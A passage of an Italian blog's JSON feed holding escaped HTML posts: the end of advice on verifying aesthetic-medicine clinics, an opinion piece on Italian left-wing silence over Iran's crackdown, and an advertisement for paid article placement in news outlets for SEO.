Come verificare se un centro di medicina estetica è autorizzato?\u003C\/b\u003E\u003Cbr \/\u003EOgni struttura sanitaria deve esporre l'autorizzazione sanitaria regionale o comunale. Inoltre, è fondamentale verificare che i medici operanti siano regolarmente iscritti all'Ordine dei Medici e, preferibilmente, ai registri o alle società scientifiche di medicina estetica. La trasparenza del sito web e la chiarezza dei consensi informati sono ulteriori indicatori di serietà.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7757664920802554202\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7757664920802554202","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-centri-di-medicina-estetica-in.html","title":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s72-c\/unsplash-estetica-chirurgia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3154045720081860314"},"published":{"$t":"2026-01-14T16:27:00.003+01:00"},"updated":{"$t":"2026-01-14T17:25:07.488+01:00"},"title":{"type":"text","$t":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s1280\/image-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s16000\/image-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPer l’Iran non si riempiono le piazze italiane perché l’Iran mette in crisi il nostro alibi preferito: la semplificazione ideologica. Non è una guerra “facile”, non è un conflitto che consente di dividersi comodamente tra buoni e cattivi secondo lo schema rassicurante dell’Occidente oppressore e del Sud globale oppresso.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EL’Iran è un regime teocratico che reprime donne, studenti, omosessuali e dissidenti, ma che allo stesso tempo si colloca “contro” gli Stati Uniti e Israele.\u003Cbr \/\u003EE questo cortocircuito manda in tilt una parte consistente dell’attivismo universitario italiano (La \"SINISTRA\")\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScendere in piazza per l’Iran significherebbe prendere sul serio le parole “diritti” e “libertà” anche quando non possono essere usate come clave contro l’Occidente.\u003Cbr \/\u003ESignificherebbe ammettere che esistono regimi illiberali che non sono il prodotto diretto del colonialismo europeo, ma di responsabilità interne, di scelte politiche e religiose precise.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETroppo scomodo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe donne iraniane che si tolgono il velo non diventano icone pop, non finiscono sulle tote bag, non sono spendibili su Instagram.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENon sono utili alla costruzione di un’identità militante. Chiedono solidarietà vera, non simbolica. E la solidarietà vera costa: espone, divide, obbliga a studiare, a distinguere.Inoltre l’Iran non offre un nemico “spendibile” in patria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProtestare contro Teheran non permette di attaccare il governo italiano, né il capitalismo, né “il sistema”.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EÈ una causa che non rafforza il narcisismo politico di chi scende in piazza più per sentirsi dalla parte giusta che per cambiare qualcosa.Così le piazze restano vuote. Non per disinteresse, ma per coerenza ideologica. Una coerenza rovesciata, che trasforma l’antimperialismo in indifferenza morale e l’attivismo in selezione opportunistica delle vittime.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EL’Iran ci ricorda che la libertà non è uno slogan.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEd è per questo che fa paura.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EARTICOLI CORRELATI\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/12\/due-tipologie-di-stati-totalitari-il.html\" rel=\"nofollow\" target=\"_blank\"\u003EDUE REGIMI DI STATI TOTALITARI: IL REGIME FASCISTA E IL REGIME COMUNISTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2026\/01\/anpi-che-commissaria-anpi-per-russofilia.html\" rel=\"nofollow\" target=\"_blank\"\u003EANPI CHE COMMISARIA ANPI PER RUSSOLOFILIA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3154045720081860314\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3154045720081860314","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/iran-perche-la-sinistra-anpi-cgil-non.html","title":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s72-c\/image-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-935219307301494351"},"published":{"$t":"2026-01-14T09:52:00.006+01:00"},"updated":{"$t":"2026-01-14T09:58:54.978+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"}],"title":{"type":"text","$t":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"241\" data-start=\"209\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Siamo finiti sul giornale (online)”\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003Cb\u003EQuanto varrebbe una frase così per il tuo brand?\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s1080\/Screenshot%202026-01-14%20alle%2009.49.17.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"916\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s16000\/Screenshot%202026-01-14%20alle%2009.49.17.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"430\" data-start=\"294\"\u003EImmagina di poter dire:\u003Cbr \/\u003E\u003Cbr \/\u003E👉 “Adnkronos ha parlato di noi”\u003Cbr data-end=\"353\" data-start=\"350\" \/\u003E👉 “Milano Finanza ci ha citati”\u003Cbr data-end=\"388\" data-start=\"385\" \/\u003E👉 “Notizie.it ci ha dedicato un articolo”\u003C\/p\u003E\u003Cp data-end=\"516\" data-start=\"432\"\u003ENon è semplice link building.\u003Cbr data-end=\"464\" data-start=\"461\" \/\u003EÈ \u003Cstrong data-end=\"515\" data-start=\"466\"\u003Ereputazione, autorevolezza e visibilità reale\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a\u0026nbsp;\u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u0026nbsp;per informazioni\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr data-end=\"521\" data-start=\"518\" \/\u003E\u003Ch2 data-end=\"591\" data-start=\"523\"\u003ELa strategia più efficace per potenziare la tua presenza online\u003C\/h2\u003E\u003Ch3 data-end=\"645\" data-start=\"592\"\u003E👉 Prendere in prestito una testata giornalistica\u003C\/h3\u003E\u003Cp data-end=\"755\" data-start=\"647\"\u003EAssociare il tuo brand a giornali autorevoli è uno dei modi più \u003Cstrong data-end=\"750\" data-start=\"711\"\u003Esemplici, controllabili ed efficaci\u003C\/strong\u003E per:\u003C\/p\u003E\u003Cp data-end=\"790\" data-start=\"758\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eaumentare la visibilità online\u003C\/li\u003E\u003Cli\u003Eacquisire nuovi clienti\u003C\/li\u003E\u003Cli\u003Escalare le classifiche di Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"934\" data-start=\"857\"\u003EE sì: \u003Cstrong data-end=\"897\" data-start=\"863\"\u003Efunziona per qualunque settore\u003C\/strong\u003E, indipendentemente da ciò che vendi.\u003C\/p\u003E\u003Chr data-end=\"939\" data-start=\"936\" \/\u003E\u003Ch2 data-end=\"989\" data-start=\"941\"\u003EPerché “uscire sul giornale” funziona davvero\u003C\/h2\u003E\u003Cp data-end=\"1089\" data-start=\"991\"\u003EQuando pubblichi contenuti su testate giornalistiche autorevoli ottieni \u003Cstrong data-end=\"1088\" data-start=\"1063\"\u003E3 benefici simultanei\u003C\/strong\u003E:\u003C\/p\u003E\u003Cp data-end=\"1242\" data-start=\"1091\"\u003E🎯 \u003Cstrong data-end=\"1113\" data-start=\"1094\"\u003EBenefit 1 – SEO\u003C\/strong\u003E\u003Cbr data-end=\"1116\" data-start=\"1113\" \/\u003EBacklink di altissima qualità che Google (e anche ChatGPT) riconoscono e premiano, migliorando il posizionamento del tuo sito.\u003C\/p\u003E\u003Cp data-end=\"1331\" data-start=\"1244\"\u003E🎯 \u003Cstrong data-end=\"1284\" data-start=\"1247\"\u003EBenefit 2 – Credibilità immediata\u003C\/strong\u003E\u003Cbr data-end=\"1287\" data-start=\"1284\" \/\u003EPuoi sfruttare quelle pubblicazioni ovunque:\u003C\/p\u003E\u003Cp data-end=\"1369\" data-start=\"1334\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Esezione “Parlano di noi” sul sito\u003C\/li\u003E\u003Cli\u003Epost social\u003C\/li\u003E\u003Cli\u003Epresentazioni commerciali\u003C\/li\u003E\u003Cli\u003Emateriali marketing\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1621\" data-start=\"1441\"\u003E🎯 \u003Cstrong data-end=\"1483\" data-start=\"1444\"\u003EBenefit 3 – Autorevolezza del brand\u003C\/strong\u003E\u003Cbr data-end=\"1486\" data-start=\"1483\" \/\u003EIl tuo nome viene automaticamente associato a testate famose grazie all’\u003Cstrong data-end=\"1575\" data-start=\"1558\"\u003Eeffetto alone\u003C\/strong\u003E, posizionandoti come esperto del tuo settore.\u003C\/p\u003E\u003Chr data-end=\"1626\" data-start=\"1623\" \/\u003E\u003Ch2 data-end=\"1690\" data-start=\"1628\"\u003ECome funziona la strategia “prendi in prestito una testata”\u003C\/h2\u003E\u003Cp data-end=\"1764\" data-start=\"1692\"\u003ECon \u003Cstrong data-end=\"1711\" data-start=\"1696\"\u003EADI\u003C\/strong\u003E puoi “prendere in prestito” l’autorità dei giornali:\u003C\/p\u003E\u003Cp data-end=\"1813\" data-start=\"1767\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Escegli tra \u003Cstrong data-end=\"1813\" data-start=\"1778\"\u003Ecentinaia di testate locali e nazionali\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Eselezionate in base al tuo settore e al tuo target\u003C\/li\u003E\u003Cli\u003Econtenuti \u003Cstrong data-end=\"1932\" data-start=\"1881\"\u003Escritti da copywriter esperti e ottimizzati SEO\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003Epubblicazioni \u003Cstrong data-end=\"1970\" data-start=\"1949\"\u003Estabili nel tempo\u003C\/strong\u003E, che non spariscono dopo poche settimane\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2133\" data-start=\"2015\"\u003EIl risultato?\u003Cbr data-end=\"2031\" data-start=\"2028\" \/\u003E👉 Più visibilità\u003Cbr data-end=\"2051\" data-start=\"2048\" \/\u003E👉 Più visite qualificate\u003Cbr data-end=\"2079\" data-start=\"2076\" \/\u003E👉 Più autorevolezza\u003Cbr data-end=\"2102\" data-start=\"2099\" \/\u003E👉 Più opportunità di vendita\u003C\/p\u003E\u003Cp data-end=\"2221\" data-start=\"2135\"\u003EIl tutto \u003Cstrong data-end=\"2168\" data-start=\"2144\"\u003Esenza scrivere nulla\u003C\/strong\u003E, senza contattare giornalisti e senza perdere tempo.\u003C\/p\u003E\u003Chr data-end=\"2226\" data-start=\"2223\" \/\u003E\u003Ch2 data-end=\"2300\" data-start=\"2228\"\u003EUna strategia simile alle PR… ma senza rischi e costi fuori controllo\u003C\/h2\u003E\u003Cp data-end=\"2326\" data-start=\"2302\"\u003ELe PR tradizionali sono:\u003C\/p\u003E\u003Cp data-end=\"2338\" data-start=\"2329\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecostose\u003C\/li\u003E\u003Cli\u003Eimprevedibili\u003C\/li\u003E\u003Cli\u003Edifficili da scalare\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2480\" data-start=\"2383\"\u003ELa strategia “prendi in prestito una testata giornalistica” ti offre \u003Cstrong data-end=\"2475\" data-start=\"2452\"\u003Egli stessi benefici\u003C\/strong\u003E, ma:\u003C\/p\u003E\u003Cp data-end=\"2501\" data-start=\"2483\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Econ costi chiari\u003C\/li\u003E\u003Cli\u003Erisultati misurabili\u003C\/li\u003E\u003Cli\u003Econtrollo totale su tempi, testate e contenuti\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2712\" data-start=\"2579\"\u003EPuoi iniziare in piccolo o in grande.\u003Cbr data-end=\"2619\" data-start=\"2616\" \/\u003EE puoi \u003Cstrong data-end=\"2666\" data-start=\"2626\"\u003Eripetere la strategia mese dopo mese\u003C\/strong\u003E per costruire un flusso costante di crescita.\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2714\"\u003EGoogle ama la \u003Cstrong data-end=\"2742\" data-start=\"2728\"\u003Econtinuità\u003C\/strong\u003E.\u003Cbr data-end=\"2746\" data-start=\"2743\" \/\u003EE chi pubblica con costanza… viene premiato.\u003C\/p\u003E\u003Chr data-end=\"2795\" data-start=\"2792\" \/\u003E\u003Ch2 data-end=\"2828\" data-start=\"2797\"\u003EPerché scegliere il nostro servizio?\u0026nbsp;\u003C\/h2\u003E\u003Cp data-end=\"2917\" data-start=\"2830\"\u003ENon siamo gli unici a fare link building.\u003Cbr data-end=\"2874\" data-start=\"2871\" \/\u003EMa siamo diversi per 3 motivi fondamentali:\u003C\/p\u003E\u003Cp data-end=\"3061\" data-start=\"2919\" style=\"text-align: left;\"\u003E✅ \u003Cstrong data-end=\"2955\" data-start=\"2921\"\u003EDecidi tu dove e quando uscire\u003C\/strong\u003E\u003Cbr \/\u003ENessun pacchetto “al buio”: scegliamo insieme testate, contenuti e timing migliori per il tuo business.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3098\" data-start=\"3065\"\u003EContenuti sempre SEO-friendly\u003C\/strong\u003E\u003Cbr \/\u003EArticoli scritti da copywriter professionisti, supportati da un team SEO che lavora sulle keyword più efficaci.\u003Cbr \/\u003E✅ \u003Cstrong data-end=\"3252\" data-start=\"3216\"\u003EPubblicazioni durevoli nel tempo\u003C\/strong\u003E\u003Cbr \/\u003EGli articoli restano online per sempre, continuando a generare traffico e autorevolezza nel tempo.\u003C\/p\u003E\u003Chr data-end=\"3358\" data-start=\"3355\" \/\u003E\u003Ch2 data-end=\"3411\" data-start=\"3360\"\u003EFunziona davvero? Sì. E lo dimostrano i clienti.\u003C\/h2\u003E\u003Cp data-end=\"3493\" data-start=\"3413\"\u003EAbbiamo aiutato \u003Cstrong data-end=\"3450\" data-start=\"3429\"\u003Edecine di aziende\u003C\/strong\u003E, professionisti e brand di ogni settore a:\u003C\/p\u003E\u003Cp data-end=\"3528\" data-start=\"3496\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Emigliorare la Domain Authority\u003C\/li\u003E\u003Cli\u003Eaumentare il traffico\u003C\/li\u003E\u003Cli\u003Eposizionarsi su keyword competitive\u003C\/li\u003E\u003Cli\u003Erafforzare la brand reputation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3719\" data-start=\"3631\"\u003EEd è proprio per questo che la nostra miglior pubblicità sono i \u003Cstrong data-end=\"3718\" data-start=\"3695\"\u003Eclienti soddisfatti\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3724\" data-start=\"3721\" \/\u003E\u003Ch2 data-end=\"3758\" data-start=\"3726\"\u003EÈ la strategia giusta per te?\u003C\/h2\u003E\u003Cp data-end=\"3797\" data-start=\"3760\"\u003E✔ Se il tuo sito è già solido e vuoi:\u003C\/p\u003E\u003Cp data-end=\"3816\" data-start=\"3800\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Epiù visibilità\u003C\/li\u003E\u003Cli\u003Epiù traffico\u003C\/li\u003E\u003Cli\u003Epiù credibilità\u003C\/li\u003E\u003Cli\u003Epiù clienti\u003C\/li\u003E\u003Cli\u003Emigliori posizioni su Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"3957\" data-start=\"3904\"\u003E👉 allora \u003Cstrong data-end=\"3920\" data-start=\"3914\"\u003Esì\u003C\/strong\u003E, questa strategia è perfetta per te.\u003C\/p\u003E\u003Cp data-end=\"4114\" data-start=\"3959\"\u003E⚠️ Se invece il tuo sito ha gravi problemi tecnici o SEO, niente panico:\u003Cbr data-end=\"4034\" data-start=\"4031\" \/\u003Eil nostro team può aiutarti prima a sistemare le basi, \u003Cstrong data-end=\"4113\" data-start=\"4089\"\u003Esenza venderti fuffa\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4119\" data-start=\"4116\" \/\u003E\u003Ch2 data-end=\"4148\" data-start=\"4121\"\u003EUltima cosa (importante)\u003C\/h2\u003E\u003Cp data-end=\"4343\" data-start=\"4150\"\u003EOgni mese riserviamo \u003Cstrong data-end=\"4208\" data-start=\"4171\"\u003Eofferte dedicate ai nuovi clienti e sconti su quantità di pubblicazioni.\u0026nbsp;\u003C\/strong\u003E\u003Cbr data-end=\"4241\" data-start=\"4238\" \/\u003EIn più hai una \u003Cstrong data-end=\"4280\" data-start=\"4256\"\u003EGaranzia Zero Rischi\u003C\/strong\u003E:\u003Cbr \/\u003E👉 rimborso del 100% sul primo ordine se non sei soddisfatto.\u003C\/p\u003E\u003Chr data-end=\"4348\" data-start=\"4345\" \/\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EVuoi anche tu “uscire su un giornale online” e superare i competitor?\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScopri come funziona\u0026nbsp;\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a \u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EI tuoi concorrenti stanno già sfruttando questa strategia.\u003C\/h3\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cstrong data-end=\"4597\" data-start=\"4553\"\u003ETu vuoi restare indietro o iniziare ora?\u003C\/strong\u003E 🚀\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4600\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4492\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/935219307301494351\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/935219307301494351","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/935219307301494351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/vuoi-uscire-sulle-principali-testate.html","title":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s72-c\/Screenshot%202026-01-14%20alle%2009.49.17.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1431316405635424876"},"published":{"$t":"2026-01-14T09:14:00.007+01:00"},"updated":{"$t":"2026-01-15T09:19:03.734+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: 